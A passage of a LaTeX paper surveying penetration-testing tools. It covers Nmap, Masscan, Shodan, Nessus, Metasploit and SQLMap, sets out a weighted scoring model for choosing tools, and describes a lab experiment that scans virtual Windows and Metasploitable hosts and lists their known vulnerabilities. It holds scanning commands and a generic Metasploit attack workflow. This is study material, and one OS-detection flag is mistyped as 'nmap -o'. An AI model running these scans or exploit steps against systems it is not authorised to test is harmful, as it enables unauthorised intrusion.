Ping Scan & Host discovery & \verb|nmap -sn| target IP & Only detect online hosts and do not scan ports.\\
\addlinespace[0.3em] 
ARP Scan & LAN discovery & \verb|nmap -PR| target IP & Identify local network devices via the ARP protocol to bypass firewall restrictions. \\
\addlinespace[0.3em]
No Ping Scan& Forced detection & \verb|nmap -Pn| target IP & Assuming the target is alive, perform a direct port scan (suitable for environments where ping is blocked).\\
\bottomrule[1.5pt] 
\end{tabularx}
\end{table}

\begin{table}[htbp]
\centering
\caption{Network Exploration}
\label{tab: exploration}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{4cm}
    >{\centering\arraybackslash}m{6cm}
}
\toprule[1.5pt]
\textbf{Function} & \textbf{Command} & \textbf{Description} \\
\midrule[0.8pt]
TCP SYN Scan & \verb|nmap -sS| target IP & Highly stealthy. \\
\addlinespace[0.3em]
TCP ACK Scan & \verb|nmap -sA| target IP & Used to detect firewall rules or filtering device configurations, it cannot distinguish whether ports are open. \\
\addlinespace[0.3em]
TCP Connection Scan & \verb|nmap -sT| target IP & May trigger logging. \\
\addlinespace[0.3em]
Stealth Scan & \verb|nmap -sN| target IP & Open ports and filtered ports are displayed together, resulting in unclear information. \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

\begin{table}[htbp]
\centering
\caption{System Detection}
\label{tab: detection}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{4.5cm}
    >{\centering\arraybackslash}m{5.5cm}
}
\toprule[1.5pt]
\textbf{Function} & \textbf{Command} & \textbf{Description} \\
\midrule[0.8pt]
Service Version Detection & \verb|nmap -sV| target IP & Identify service names and versions. \\
\addlinespace[0.3em]
Operating System Fingerprinting & \verb|nmap -O| target IP & Guess the target OS based on TCP/IP protocol stack characteristics. \\
\addlinespace[0.3em]
Malware Detection & \verb|nmap -script malware| target IP & Detect common backdoors or malware. \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

Nmap is a commonly used tool during the information gathering phase~\cite{wartschinski2022vudenc}. It supports scanning across multiple protocols, including TCP, UDP, and ICMP, offers over ten scanning techniques, such as SYN, ACK, and Null, to adapt to diverse network environments, and features a continuously updated NSE script library with advanced capabilities such as service identification and vulnerability detection. Although Nmap offers exceptional precision and depth, it has some limitations. Full-port scans on large networks can be slow, which makes Nmap less efficient than Masscan. Advanced features, such as NSE scripting, require a significant learning investment. Certain scans, such as SYN, may lack stealth and could trigger enterprise IDS detection.

\textbf{(3) Masscan}

Developed to overcome performance bottlenecks in traditional scanning tools for large-scale network detection, Masscan rapidly performs full-network scans. It leverages multi-core CPU parallel packet transmission, achieving a theoretical peak of 10 million packets per second. Adjustable bandwidth and randomized scanning sequences help evade detection. Despite its speed, it consumes minimal resources, making it ideal for temporary large-scale scanning tasks. This tool can swiftly scan entire network segments to identify open high-risk ports. During initial penetration testing phases, it can also be used to identify public server entry points for target enterprises, such as VPN gateways and web server clusters. Its primary drawbacks are limited functionality, restricted to port discovery, and high packet loss rates during high-speed scans, which compromise accuracy. Additionally, high-speed scanning is flagged as abnormal traffic, resulting in poor stealth. Using nmap and masscan to scan open ports on Windows 7 systems yielded the results shown in Table \ref{tab: comparison}.
\begin{table}[htbp]
\centering
\caption{Comparison of Nmap and Masscan Scans}
\label{tab: comparison}
\begin{tabularx}{\textwidth}{
    >{\centering\arraybackslash}m{2cm}
    >{\centering\arraybackslash}m{0.4cm}
    *{3}{>{\centering\arraybackslash}m{0.5cm}}
    *{2}{>{\centering\arraybackslash}m{0.8cm}}
    *{5}{>{\centering\arraybackslash}m{1cm}}
}
\toprule[1.5pt]
\textbf{Windows 7 Open Port Numbers} & \textbf{21} & \textbf{135} & \textbf{139} & \textbf{445} & \textbf{3389} & \textbf{5357} & \textbf{49152} & \textbf{49153} & \textbf{49154} & \textbf{49155} & \textbf{49156} \\
\midrule[0.8pt]
Nmap Scan & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark\\
\addlinespace[0.3em]
Masscan Scan & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark &  \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

When scanning a small number of targets, the results from both tools are comparable. However, as the number of scans increases, Masscan may exhibit accuracy loss. When performing port scans on hundreds of thousands of IP addresses, nmap scans can take hours or even days, with high CPU utilization. In contrast, Masscan completes scans in a shorter timeframe, around ten to twenty minutes, with lower CPU usage. Therefore, during information gathering, users can select the appropriate tool based on specific circumstances or combine these two mainstream scanning tools to leverage their respective strengths.

\textbf{(4) Shodan}

Shodan is a search engine primarily used to find internet-connected devices, often referred to as the ``dark search engine of the internet''. Unlike traditional search engines such as Google, Shodan continuously scans global IPv4/IPv6 addresses, indexing banner information from exposed IoT devices, servers, industrial systems, and other equipment. This provides security researchers, enterprises, and governments with potentially threatening intelligence. Its core technologies include distributed active scanning, adaptive rate control, and Elasticsearch cluster storage. The precise search syntax within Shodan can locate sensitive unauthorized services. This tool is used primarily to discover attack surfaces, gather threat intelligence, and assess supply chains. Unlike the mentioned tools, Shodan possesses a ``double-edged sword'' characteristic. Security personnel can use Shodan to rapidly remediate risks, while attackers can leverage it to identify system vulnerabilities for exploitation. In addition, its advanced search features and API calls require payment, imposing usage cost constraints. Furthermore, it experiences prolonged delays in updating the data, and any sensitive data encountered must be manually removed.

\subsubsection{Vulnerability Management and Exploitation Tools}
\indent\indent\textbf{(1) Nessus}

Nessus is a benchmark vulnerability management tool developed by Tenable Network Security, which specializes in comprehensively identifying security risks across network assets. It integrates over 20,000 vulnerabilities, covering CVE flaws, configuration errors, weak passwords, and missing patches, supporting multi-dimensional vulnerability detection~\cite{ozkan2024comprehensive}. It enables real-time updates of vulnerability detection scripts with daily synchronization of the latest threat intelligence. The built-in templates for PCI, DSS, HIPAA, and other standards support compliance audits. Furthermore, customizable scanning policies allow adjustment of sensitivity before vulnerability scans. During scans, an advanced analytics engine precisely assesses risks, generating detailed risk assessment reports that categorize vulnerabilities into five severity levels: Critical, High, Medium, Low, and Info. It also integrates PDF, HTML, and SIEM systems, supporting export to multiple report formats, including PDF. Its interface is clean and intuitive, allowing quick mastery. Simply click on the scan results to view the vulnerability details, remediation recommendations, and CVSS scores. Consequently, Nessus is widely deployed for enterprise security baseline establishment and continuous threat monitoring. The drawback is its relatively high cost, with expensive commercial licensing fees making it more suitable for large enterprises. The free version limits IP scans, cannot generate customized reports, lacks enterprise-grade features, and has other core functionalities. Scanning demands significant CPU and memory resources, and some vulnerabilities rely on banner matching, potentially leading to false positives.

\textbf{(2) OpenVAS}

OpenVAS is an open-source vulnerability scanning and management framework that evolved from the early Nessus source code. Positioned as a branch alternative to Nessus, it focuses on delivering enterprise-grade vulnerability detection capabilities and is primarily maintained by Greenbone Networks. OpenVAS offers capabilities including misconfiguration detection, CVE vulnerability scanning, patch management, and web application vulnerability detection. However, it heavily relies on the Network Vulnerability Tests (NVT) plugin library. It supports API integration and report export in PDF, HTML, and XML formats. While the enterprise edition requires a license fee, the community edition is fully open-source with no restrictions on scan scale, IP count, or asset quantity~\cite{vadisetty2024effects}. It lags in vulnerability database updates compared to Nessus, which offers real-time updates and faster zero-day vulnerability coverage. In addition, OpenVAS features a complex user interface with a steep configuration learning curve, requiring significant time investment. Enterprise-level capabilities such as distributed scanning necessitate reliance on the paid Creenbone Enterprise Edition. Therefore, OpenVAS suits security teams or enterprises with limited budgets requiring large-scale asset scanning. Users must possess strong technical capabilities and be willing to invest time in configuring and maintaining open-source tools. However, its compliance requirements are relatively low, primarily focusing on basic vulnerability management.

In summary, Nessus stands as the preferred enterprise security operations tool due to its mature commercial ecosystem, real-time threat response, and ease of use. While leveraging Nessus delivers efficiency, convenience, and precision, it comes with the trade-off of high subscription costs. OpenVAS, on the other hand, leverages its core strengths of being open-source, free, and offering unlimited scanning. It is primarily suited for technology-driven teams managing basic vulnerabilities. However, its delayed updates and operational complexity limit its enterprise-level applicability. Therefore, when selecting between these two tools, factors such as cost, technical capability, and priority of requirements must be considered comprehensively.

\textbf{(3) Metasploit}

Metasploit is an open-source penetration testing framework, initially released by H.D. Moore in 2003 and currently maintained by Rapid7~\cite{saha2024llm}. Its primary purpose is to standardize the exploitation process through modular design, covering the entire attack chain from vulnerability discovery and exploitation to privilege escalation and post-exploitation. To date, Metasploit contains over 5,000 exploit modules, with vulnerability information continuously updated. In addition, the tool encompasses various functionalities from reconnaissance to reporting phases and supports multi-platform installation on Linux, Windows, and macOS, making it highly popular among cybersecurity professionals.

The Metasploit included in Kali has both a terminal command-line interface and a graphical user interface. In Kali's root mode, entering \verb|msfconsole| launches the command-line interface. The general usage process is outlined below.
\begin{itemize}
\item \textbf{Select penetration attack modules:} After obtaining vulnerability information, search using the command \verb|search [vulnerability ID]| and select the appropriate attack module. If unsure about attack options, use \verb|show options| to view them.
\item \textbf{Select the target type:} The \verb|show targets| command is used to view target types, while \verb|set target [target number]| selects a specific target type.
\item \textbf{Select the appropriate payload:} The \verb|show payloads| command is used to view available attack payloads. The \verb|set payload [payload name]| command is used to select the appropriate payload and configure its parameters for effectiveness. Once the target system is compromised, attackers can execute the configured payload to run malicious code, such as gaining system privileges.
\item \textbf{Launch an attack:} After completing the relevant steps, use the \verb|exploit| command to launch an attack against the target.
\end{itemize}

\subsubsection{Web Application Testing Tools}
\indent\indent\textbf{(1) Burp Suite}

Burp Suite is a comprehensive platform developed by PortSwigger primarily for web penetration testing, with its core functionality being an interception proxy. Its features include real-time interception and modification of HTTP requests and responses, as well as web crawling and vulnerability scanning capabilities. Its extensibility is further enhanced through the Bapp Store, allowing customization of attack payloads such as SQL injection and XSS via plugins. Burp Suite has a price point, offering both a Community Edition and a Professional Edition \cite{pareek2024performance}. The Community Edition provides only basic functionality, while the Professional Edition includes enterprise-level features such as active scanning and CI/CD integration. This tool is widely regarded as the standard for web security testing. However, it may experience performance issues when scanning large web applications, and advanced features such as Intruder payload configuration require specialized training.

\textbf{(2) SQLMap}

SQLMap is an open-source penetration testing tool that specializes in automated detection and SQL injection. As the most representative professional tool in SQL injection testing, it focuses on a highly intelligent parameter parsing and exploit engine, widely used in database security testing. It can support mainstream injection techniques such as Boolean blind, time-based blind, error-based, and union queries~\cite{xu2024large}. It is also compatible with major databases, such as MySQL, Oracle, and PostgreSQL. It autonomously identifies the injected parameters and pairs them with optimal attack payloads. It can directly export database table structures, field contents, and even file system or operating system-level data. In addition, it supports post-exploitation operations, such as file reading and writing, operating system command execution, and hash cracking. It also integrates with tools such as Burp Suite for log importation and enables traffic manipulation via proxies. However, it is only capable of detecting SQL injection, so it requires integration with other tools for comprehensive penetration testing. It is not suitable for covert testing and may trigger WAF alerts during automated attacks. Using os-shell to execute operating system commands may inadvertently damage the target system.

\subsubsection{Automated Penetration Testing Tools}
There are currently various automated penetration testing tools available, such as AutoSploit. AutoSploit is a Python-based tool that integrates search engines, such as Shodan and Quake, to identify potential attack targets~\cite{golmohammadi2023testing}. Additionally, it incorporates over 300 Metasploit attack modules and allows for the addition of new modules via configuration files. Once targets are identified, it automatically invokes these modules to execute exploit attacks. Although automated penetration testing tools alleviate the burden on security personnel, they have the following drawbacks. It updates attack payloads slowly and struggles to maintain consistent updates. Ensuring accuracy during testing is difficult, and it lacks flexibility.

\subsection{Scene-Based Tool Effectiveness Evaluation Model}
In actual penetration testing, the tools used vary depending on the testing objectives and specific circumstances. Generally, penetration testing tools incorporate several or all of the following functionalities: Host Scanning, Password Cracking, Web Scanning, Social Engineering, Vulnerability Discovery, Exploit, Session Control, Report Generation, and Visualization Interface~\cite{fang2024llm}. For convenience in subsequent discussions, these functions are represented in the order listed above using the initial letters of their names. Repeated letters use the initial letter of the next word, i.e., ``H, P, W, S, V, E, C, R, I''. A value of 1 indicates that the tool possesses the function, while a value of 0 indicates that it does not. This paper assigns weights to these functions and uses a weighted sum formula to calculate the sum for different tools. This serves as a criterion for selecting efficient penetration testing tools. This paper primarily proposes weighting allocation schemes tailored for three distinct scenarios. Scheme 1 balances vulnerability discovery, exploitation, and baseline scanning. It is suitable for routine penetration testing, as shown in Table \ref{tab: balanced}. Scheme 2 is designed for corporate intranet security assessments, as illustrated in Table \ref{tab: enterprise}. Scheme 3 emphasizes practical application and stealth and applies to red team attack exercises, as shown in Table \ref{tab: practical}. 

\begin{table}[htbp]
\centering
\caption{Balanced Approach}
\label{tab: balanced}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{3cm}
    >{\centering\arraybackslash}m{7cm}
}
\toprule[1.5pt]
\textbf{Function} & \textbf{Weight} & \textbf{Description} \\
\midrule[0.8pt]
Vulnerability Discovery & $\omega _{V}=20\%$ & This function directly impacts the ability to detect potential risks such as CVEs and is considered a core function. \\
\addlinespace[0.3em]
Exploit & $\omega _{E}=18\%$ & While validating vulnerability effectiveness, this demonstrates the tool's actual attack capabilities. \\
\addlinespace[0.3em]
Web Scanning & $\omega _{W}=15\%$ & Given the extensive attack surface of web systems, this scan carries significant weight. \\
\addlinespace[0.3em]
Host Scanning & $\omega _{H}=12\%$ & A fundamental feature. \\
\addlinespace[0.3em]
Password Cracking & $\omega _{P}=10\%$ & Weak password cracking attacks depend on the target's security policies. \\
\addlinespace[0.3em]
Session Control & $\omega _{C}=8\%$ & It is primarily used for specific scenarios, such as man-in-the-middle attacks. \\
\addlinespace[0.3em]
Report Generation & $\omega _{R}=7\%$ & Automated report generation may impact delivery quality. \\
\addlinespace[0.3em]
Social Engineering & $\omega _{S}=6\%$ & It relies heavily on testing tools, such as phishing tools. Weighting may appropriately increase in non-technical penetration testing. \\
\addlinespace[0.3em]
Visualization Interface & $\omega _{I}=4\%$ & It primarily enhances usability and may have a minimal impact on professional testing teams. \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

\begin{table}[htbp]
\centering
\caption{Enterprise Internal Network Assessment}
\label{tab: enterprise}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{3cm}
    >{\centering\arraybackslash}m{7cm}
}
\toprule[1.5pt]
\textbf{Function} & \textbf{Weight} & \textbf{Description} \\
\midrule[0.8pt]
Vulnerability Discovery & $\omega _{V}=25\%$ & It urgently identifies internal network vulnerabilities, such as unpatched software. \\
\addlinespace[0.3em]
Web Scanning & $\omega _{W}=20\%$ & Given the large number of internal web applications, in-depth detection is required. \\
\addlinespace[0.3em]
Report Generation & $\omega _{R}=15\%$ & Detailed reports are required to provide remediation guidance for high compliance demands. \\
\addlinespace[0.3em]
Host Scanning & $\omega _{H}=15\%$ & It enables the rapid identification of internal network assets. \\
\addlinespace[0.3em]
Password Cracking & $\omega _{P}=10\%$ & It is used to detect weak passwords. \\
\addlinespace[0.3em]
Exploit & $\omega _{E}=8\%$ & Internal network testing prioritizes vulnerability remediation over exploitation. \\
\addlinespace[0.3em]
Other Features & $\omega _{S}+\omega _{C}+\omega _{I}=7\%$ & Session Control, Social Engineering, and Visualization Interface carry lower weighting. \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

\begin{table}[htbp]
\centering
\caption{Practical Approach}
\label{tab: practical}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{3cm}
    >{\centering\arraybackslash}m{7cm}
}
\toprule[1.5pt]
\textbf{Function} & \textbf{Weight} & \textbf{Description} \\
\midrule[0.8pt]
Exploit & $\omega _{E}=25\%$ & The focus is on exploiting vulnerabilities to gain control of the system. \\
\addlinespace[0.3em]
Social Engineering & $\omega _{S}=20\%$ & It focuses on non-technical attack methods, such as phishing. \\
\addlinespace[0.3em]
Session Control & $\omega _{C}=15\%$ & It maintains access by hijacking sessions, such as ARP spoofing. \\
\addlinespace[0.3em]
Vulnerability Discovery & $\omega _{V}=15\%$ & It helps identify vulnerabilities that can be exploited. \\
\addlinespace[0.3em]
Password Cracking & $\omega _{P}=10\%$ & High-value users are being targeted with brute-force attacks. \\
\addlinespace[0.3em]
Visualization Interface & $\omega _{I}=5\%$ & It typically relies on command-line tools. \\
\addlinespace[0.3em]
Other Features & $\omega _{H}+\omega _{W}+\omega _{R}=10\%$ & Host Scanning, Web Scanning, and Report Generation carry lower weighting. \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

\begin{figure}
\centering
\includegraphics[width=0.9\linewidth]{}
\caption{\label{fig: Weighted Sum of All Tools}Weighted Sum of All Tools}
\end{figure}

The weight distribution for these three schemes all conforms to the following formula. \[\omega _{V}+\omega _{E}+\omega _{W}+\omega _{H}+\omega _{P}+\omega _{C}+\omega _{R}+\omega _{S}+\omega _{I}=100\%\]
The above permission allocation is based on industry standards, common security threats, and their impact. Due to varying actual conditions, the weight distribution for each function may differ~\cite{shafiq2022rise}. Therefore, weighting must be allocated based on actual circumstances while adhering to industry standards. This ensures that penetration testing focuses on the most critical security domains and also covers other important supporting functions, thereby delivering a comprehensive security assessment. The features of commonly used cybersecurity tools are compared in Table \ref{tab: tools}. The weighted sum calculation formula is as follows.
\[O=V\omega _{V}+E\omega _{E}+W\omega _{W}+H\omega _{H}+P\omega _{P}+C\omega _{C}+R\omega _{R}+S\omega _{S}+I\omega _{I}\]
A higher O value indicates a greater suitability for system penetration testing. The weighted sum results for each tool are shown in Figure \ref{fig: Weighted Sum of All Tools}. The weighted sum for combining BeEF and Metasploit is the highest. Therefore, using these two tools together for penetration testing is a good choice. Furthermore, these two tools have also delivered solid results in practical applications.
\begin{table}[htbp]
\centering
\caption{Comparison of Relevant Tools}
\label{tab: tools}
\begin{tabularx}{\textwidth}{
    >{\centering\arraybackslash}m{2cm}
    *{9}{>{\centering\arraybackslash}m{1cm}}
}
\toprule[1.5pt]
\textbf{Tools} & \textbf{H} & \textbf{P} & \textbf{W} & \textbf{S} & \textbf{V} & \textbf{E} & \textbf{C} & \textbf{R} & \textbf{I} \\
\midrule[0.8pt]
Nmap & \checkmark & & & & & & & \checkmark & \\
\addlinespace[0.3em]
Zenmap & \checkmark & & & & & & & \checkmark & \checkmark \\
\addlinespace[0.3em]
Masscan & \checkmark & & & & & & & \checkmark & \\
\addlinespace[0.3em]
Shodan & \checkmark & & & & \checkmark & & & & \checkmark \\
\addlinespace[0.3em]
Hydra & & \checkmark & & & & & & & \\
\addlinespace[0.3em]
SQLMap & & & \checkmark & & \checkmark & \checkmark & & \checkmark &  \\
\addlinespace[0.3em]
WebInspect, Safe3SI & & & \checkmark & & \checkmark & \checkmark & & \checkmark & \checkmark \\
\addlinespace[0.3em]
SET & & & & \checkmark & & & & & \\
\addlinespace[0.3em]
Nessus & \checkmark & & \checkmark & & \checkmark & & & \checkmark & \checkmark \\
\addlinespace[0.3em]
OpenVAS & \checkmark & & \checkmark & & \checkmark & & & \checkmark & \checkmark \\
\addlinespace[0.3em]
Metasploit & \checkmark & \checkmark & & & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark \\
\addlinespace[0.3em]
BeEF & & & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & & \checkmark \\
\addlinespace[0.3em]
Nessus \& Metasploit & \checkmark & \checkmark & \checkmark & & \checkmark & \checkmark & & & \checkmark \\
\addlinespace[0.3em]
BeEF \& Metasploit & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & \checkmark & & \checkmark \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

\subsection{Host Penetration Testing Experiment}
\subsubsection{Experimental Environment and Data Collection}
\begin{figure}
\centering
\includegraphics[width=0.9\linewidth]{}
\caption{\label{fig: Experimental Topology Diagram}Experimental Topology Diagram}
\end{figure}

This experiment utilizes VMware Workstation to deploy test hosts running different operating systems on a single physical machine through virtualization technology~\cite{mizrak2023integrating}. The simulation primarily uses Kali Linux for the attacker's host, Windows 7 for internal Windows terminal hosts within the corporate network, Windows Server 2012 R2 for internal backend server hosts, and Metasploitable 2 for internal Linux terminal hosts. Then, attacks are reproduced using the penetration testing process described in Section \ref{sec:subsection1}. The experimental topology is illustrated in Figure \ref{fig: Experimental Topology Diagram}. The details of the virtual machines are listed in Table \ref{tab: virtual}.

\begin{table}[htbp]
\centering
\caption{Virtual Machine Information}
\label{tab: virtual}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{6cm}
    >{\centering\arraybackslash}m{4cm}
}
\toprule[1.5pt]
\textbf{Virtual Machine Name} & \textbf{Operating System Type} & \textbf{IP Address} \\
\midrule[0.8pt]
Kali Linux & Debian 10.x 64-bit kali-linux-2024.2 & 192.168.233.133 \\
\addlinespace[0.3em]
Windows 7 & Windows 7 x64 & 192.168.233.131 \\
\addlinespace[0.3em]
Windows Server 2012 R2 & Windows Server 2012 & 192.168.233.135 \\
\addlinespace[0.3em]
Metasploitable2-Linux & Linux Kernel 2.6 on Ubuntu & 192.168.233.134 \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

The first step in the testing process is to gather information about the target system using active information gathering methods~\cite{wang2024software}. This involves a direct interaction with the target system to obtain more information. Host scanning is the first step in information gathering.

\textbf{(1) Host Scanning}

This phase scans the network to identify hosts that are operational and functioning normally, from which target hosts are selected to proceed with subsequent testing. Host scanning can be performed using the following three methods.

Method 1: Launch nmap in Kali's root mode, then scan all hosts in the network segment using the command \verb|nmap -sn 192.168.233.0/24|. This successfully identified the three target hosts listed above.

Method 2: In Kali root mode, launch Metasploit with the command \verb|msfconsole| to use host discovery modules such as ``udp\_sweep'' and ``arp\_sweep''. Then, execute \verb|use auxiliary/scanner/discovery/arp_sweep| to deploy the ``arp\_sweep'' module within this directory. This module discovers all active hosts in the network segment by sending ARP requests. Finally, execute \verb|set RHOSTS 192.168.233.0/24| followed by \verb|run| to identify the active hosts.

Method 3: Use the \verb|Ping| command to determine which hosts respond, indicating their activity.

\textbf{(2) Operating System Identification}

After obtaining the IPs of the target hosts, further information about the target hosts is required to ensure effective penetration testing. After determining the operating system information for each host in this phase, the appropriate attack modules can be selected for them~\cite{villegas2023toward}. This experiment uses the Nmap tool for operating system identification. The command \verb|nmap -o [target IP]| retrieves the target host's operating system information. If the information is unclear, add the parameters \verb|-sV| or \verb|-A| to obtain more detailed data. Detailed information is shown in Table \ref{tab: operating}.
\begin{table}[htbp]
\centering
\caption{Target Host Operating System Information}
\label{tab: operating}
\begin{tabularx}{\textwidth}{
    >{\centering\arraybackslash}m{5cm}
    >{\centering\arraybackslash}m{10cm}
}
\toprule[1.5pt]
\textbf{Target IP} & \textbf{Detected Operating System Information} \\
\midrule[0.8pt]
192.168.233.131 & Microsoft Windows 7\textbar2008\textbar8.1 \\
\addlinespace[0.3em]
192.168.233.134 & Linux 2.6.9-2.6.33 \\
\addlinespace[0.3em]
192.168.233.135 & Microsoft Windows Server 2012 R2\\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

\textbf{(3) Port Scanning and Analysis of Scanning Results}

Port scanning is a critical step in information gathering, enabling testers to understand the details of each network port fully~\cite{syafitri2022social}. This allows them to infer potential attack methods based on the service types of different ports, laying the groundwork for subsequent attacks. The primary tool is Nmap, and key port scanning information is shown in Table \ref{tab: port}.
\begin{table}[htbp]
\centering
\caption{Primary Port Scan Results for Each Host}
\label{tab: port}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{3cm}
    >{\centering\arraybackslash}m{3cm}
    >{\centering\arraybackslash}m{5cm}
}
\toprule[1.5pt]
\textbf{Host} & \textbf{Primary Ports} & \textbf{Service Type} & \textbf{Version Information} \\
\midrule[0.8pt]
192.168.233.131 &  21 & ftp  &Microsoft FTPD \\
\addlinespace[0.3em]
 &  135 & msrpc & Microsoft Windows RPC \\
\addlinespace[0.3em]
& 139 & netbios-ssn&  Microsoft Windows NetBIOS System Software Name\\
\addlinespace[0.3em]
& 445 & microsoft-ds & Microsoft Windows 7 - 10 microsoft-ds \\
\addlinespace[0.3em]
192.168.233.134 &21 & ftp & vsftpd 2.3.4 \\
\addlinespace[0.3em]
& 22 & ssh & OpenSSH 4.7p1 Debian 8ubuntu1 \\
\addlinespace[0.3em]
& 23 & telnet & Linux telnetd \\
\addlinespace[0.3em]
& 80 & http & Apache httpd 2.2.8 \\
\addlinespace[0.3em]
& 139& netbios-ssn& Samba smbd 3.X - 4.X\\
\addlinespace[0.3em]
& 3306& mysql& MySQL 5.0.51a-3ubuntu5\\
\addlinespace[0.3em]
& 5432& postgresql& PostgreSQL DB 8.3.0 - 8.3.7\\
\addlinespace[0.3em]
192.168.233.135 & 135& msrpc& Microsoft Windows RPC\\
\addlinespace[0.3em]
& 139& netbios-ssn& Microsoft Windows NetBIOS System Software \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

As indicated by the above information, 192.168.233.131, 192.168.233.134, and \\192.168.233.135 have respectively enabled the FTP remote transfer protocol, SSH remote connection, and Telnet remote connection. Therefore, attacks can be carried out through methods such as password sniffing, file transfer, or brute force attacks~\cite{alazmi2022systematic}. Samba services are vulnerable to brute-force attacks, remote code execution, and unauthorized access. MySQL databases can be exploited through injection attacks, privilege escalation, and brute-force attacks. Apache and Tomcat can be targeted via web application vulnerabilities.

\textbf{(4) Vulnerability Scanning}

After gathering basic information about target hosts through host discovery, OS identification, and port scanning, the next step is to analyze vulnerabilities present in each host system. Relevant tools are then used to scan the test targets against vulnerability databases, detecting system vulnerabilities and weaknesses. As mentioned earlier, Nessus is employed for vulnerability scanning in this experiment. Nessus is installed on Kali, requiring root privileges to start it via the command \verb|service nessusd start|. Afterward, Nessus can be accessed through Kali's built-in Firefox browser~\cite{barrett2023identifying}.

The vulnerability scan results were obtained through the Advanced Scan module. Taking Windows 7 as an example, multiple severity levels of issues were identified. Detailed information and remediation recommendations can be viewed in the scan report within Nessus. After scanning the three target hosts, the vulnerability statistics for each host are shown in Table \ref{tab: statistics}, and the primary vulnerability information is summarized in Table \ref{tab: vulnerability}.
\begin{table}[htbp]
\centering
\caption{Vulnerability Statistics by Host}
\label{tab: statistics}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    *{5}{>{\centering\arraybackslash}m{2cm}}
}
\toprule[1.5pt]
\textbf{Host} & \textbf{Critical} & \textbf{High} & \textbf{Medium} & \textbf{Low} & \textbf{Info}\\
\midrule[0.8pt]
192.168.233.131 &2 &9 &9 &2 &75\\
\addlinespace[0.3em]
192.168.233.134 &9 &10 &23 &9 &138 \\
\addlinespace[0.3em]
192.168.233.135 &0 &0 &2 &1 &50 \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

\begin{table}[htbp]
\centering
\caption{Key Vulnerability Information}
\label{tab: vulnerability}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{3cm}
    >{\centering\arraybackslash}m{8cm}
}
\toprule[1.5pt]
\textbf{Host} & \textbf{Vulnerability Severity} & \textbf{Vulnerability Details} \\
\midrule[0.8pt]
192.168.233.131 (Windows 7) &Critical &Unsupported Windows OS (remote)

 Microsoft RDP RCE (CVE-2019-0708) (BlueKeep) (uncredentialed check)\\
\addlinespace[0.3em]
 &High &MS17-010: Security Update for Microsoft Windows SMB Server

 MS12-020: Vulnerabilities in Remote Desktop Could Allow Remote Code Execution

 MS14-066: Vulnerability in Schannel Could Allow Remote Code Execution\\
\addlinespace[0.3em]
 &Medium &SMB Signing not required\\
\addlinespace[0.3em]
 192.168.233.134
 (Metasploitable2) &Critical &VNC Server `password' Password

 Debian OpenSSH/OpenSSL Package Random Number Generator Vulnerability

 Apache Tomcat AJP Connector Request Injection

 SSL Version 2 and 3 Protocol Detection\\
\addlinespace[0.3em]
 &High &rlogin Service Detection

 Samba Badlock Vulnerability\\
\addlinespace[0.3em]
 &Medium &TLS Version 1.0 Protocol Detection

 SSL Anonymous Cipher Suites Supported\\
\addlinespace[0.3em]
 192.168.233.135
 (Windows Server 2012 R2) &Medium &MS16-047: Security Update for SAM and LSAD Remote Protocols

 SMB Signing not required\\
\addlinespace[0.3em]
 &Low &ICMP Timestamp Request Remote Date Disclosure\\
\bottomrule[1.5pt]
\end{tabularx}
